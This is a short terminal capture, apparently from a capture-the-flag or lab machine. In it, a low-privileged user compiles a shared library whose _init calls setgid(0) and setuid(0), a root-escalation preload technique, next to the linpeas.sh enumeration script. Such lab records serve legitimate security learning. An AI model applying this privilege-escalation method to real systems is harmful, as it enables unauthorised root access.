 webdeveloper@sky:/dev/shm$ vim shell.c
webdeveloper@sky:/dev/shm$ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
shell.c: In function ‘_init’:
shell.c:8:2: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    8 |  setgid(0);
      |  ^~~~~~
shell.c:9:2: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    9 |  setuid(0);
      |  ^~~~~~
webdeveloper@sky:/dev/shm$ ll
total 956
drwxrwxrwt  2 root         root            100 Sep 15 12:23 ./
drwxr-xr-x 17 root         root           3840 Sep 15 11:51 ../
-rwxrwxrwx  1 www-data     www-data     956174 Aug  1 05:07 linpeas.sh*
-rw-rw-r--  1 webdeveloper webdeveloper    151 Sep 15 12:22 shell.c
-rwxrwxr-x  1 webdeveloper webdeveloper  14760 Sep 15 12:23 shell.so*
webdeveloper@sky:/dev/shm$